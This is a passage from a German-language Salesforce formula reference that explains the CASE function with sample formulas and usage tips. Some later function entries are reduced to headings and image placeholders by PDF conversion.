id="page-4509-0"></span>

<span id="page-4509-2"></span>dass Ihr Wert für *Vergleichstext* die korrekte Groß-/Kleinschreibung aufweist. **•** Bei Verwendung dieser Funktion in einer Validierungs- oder Workflowregel werden leere Felder als gültig betrachtet. Wenn Sie beispielsweise eine Validierungsregel verwenden, die überprüft, ob die Seriennummer eines Vermögenswerts mit "3" beginnt, werden alle Vermögenswerte, bei denen die Seriennummer leer ist, als gültig betrachtet.

<span id="page-4510-1"></span>



<span id="page-4510-0"></span>





Dieses Formelfeld zeigt je nach den für das Land geltenden Regeln eine formatierte Postadresse für einen Kontakt im Standardformat einschließlich Leerzeichen und Zeilenumbrüchen an.



## <span id="page-4511-0"></span>CASE



Dieses Formelfeld zeigt den Monat der letzten Aktivität an bzw. "Ohne", wenn es keine Aktivitäten gibt.

```
CASE(MONTH(LastActivityDate),
1, "January",
2, "February",
3, "March",
4, "April",
5, "May",
6, "June",
7, "July",
8, "August",
9, "September",
10, "October",
11, "November",
12, "December",
"None")
```
#### **Rabattsatz Beispiel für Standardwerte:**

Verwenden Sie folgende Standardwertformel, um einen anderen Rabattsatz für eine Opportunity auf der Grundlage der Abteilung der Person einzufügen, die die Opportunity erstellt:

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In diesem Beispiel fügt die Formel einen Rabattsatz von 25 % für Opportunities ein, die von einem Benutzer in der Abteilung "IT" erstellt wurden, bzw. einen Rabatt von 15 % für Opportunities, die von einem Benutzer in der Abteilung "Außendienst" erstellt wurden. Der Wert null wird verwendet, wenn der Ersteller zu keiner dieser beiden Abteilungen gehört. Hierbei handelt es sich um ein benutzerdefiniertes Prozentfeld bei Opportunities, das das Standardbenutzerfeld Abteilung verwendet.

#### **Produktsprache**

Sie können ein Produkt mit der zugehörigen Sprache verknüpfen, damit die Benutzer wissen, welche Art von Dokumentation oder Adapter sie beilegen müssen. Mit der folgenden Standardwertformel können Sie automatisch die Sprache eines Produkts anhand des Lands des Benutzers festlegen, der das Produkt erstellt. Im folgenden Beispiel ist der Standardwert "Japanisch", wenn das Land des Benutzers "Japan" ist, und "Englisch", wenn das Land des Benutzers "USA" ist. Wenn keiner der beiden Fälle zutrifft, wird der Standardwert "unbekannt" in das Feld Produktsprache eingefügt.

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```
**Tipps:**

- **•** Stellen Sie sicher, dass die Ausdrücke *Wert1*, *Wert2*... denselben Datentyp aufweisen.
- **•** Stellen Sie sicher, dass die Ausdrücke *Ergebnis1*, *Ergebnis2*... denselben Datentyp aufweisen.
- **•** CASE-Funktionen können keine Funktionen enthalten, die TRUE oder FALSE zurückgeben. Stattdessen können Sie festlegen, dass bei wahren bzw. falschen Ausdrücken Zahlenwerte zurückgegeben werden sollen. Beispiel:

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly Commit c,
```
IF(ISPICKVAL(Term  $c, "24")$ ,  $1, 0$ ),  $24 * Monthly$  Commit  $c, 0)$ 

In dieser Formel ist Term ein Auswahllistenfeld, das mit "Monatliche Verpflichtung" multipliziert wird, wenn es den Wert "1" für TRUE enthält.

- **•** Der Wert *sonst\_Ergebnis* ist erforderlich.
- **•** CASE-Funktionen geben einen Fehler zurück, wenn einer der Ausdrücke einen Fehler zurückgibt, und zwar unabhängig davon, welcher Ausdruck fehlerhaft ist. CASE(Feld c, "Partner", "P", "Kunde", "K", LEFT(Feld c, -5)) gibt beispielsweise selbst dann einen Fehler zurück, wenn der Wert des Felds "Partner" oder "Kunde" lautet, weil der letzte Ausdruck unlogisch ist.
- **•** Wenn das Feld in Ihrer CASE-Funktion leer ist, wird der für *sonst\_Ergebnis* angegebene Wert zurückgegeben. Beispiel: Die Formel CASE (Tage\_offen\_c, 3, "Neu zuweisen", 2, "Aufgabe zuweisen", "Verwaltung") zeigt "Verwaltung" an, wenn das Feld Tage offen leer oder 0 ist bzw. einen anderen Wert als 2 oder 3 hat.
- **•** Verwenden Sie CASE-Funktionen, um festzustellen, ob ein Auswahllistenwert mit einem bestimmten Wert identisch ist. Beispiel: Die Formel CASE (Dauer c, "12", 12 \* Monatliche Verpflichtung c, "24", 24 \* Monatliche Verpflichtung c, 0) multipliziert den Betrag in Monatliche Verpflichtung mit 12, wenn das Feld Dauer den Wert 12 hat, bzw. multipliziert den Betrag in Monatliche Verpflichtung mit 24, wenn das Feld Dauer den Wert 24 hat. Andernfalls ist das Ergebnis null.

## <span id="page-4513-1"></span>CASESAFEID



<span id="page-4513-0"></span>

<span id="page-4514-0"></span>

## **DATEVALUE**



# DATUMUHRZEITWERT



#### DAY



## <span id="page-4516-0"></span>**DISTANCE**

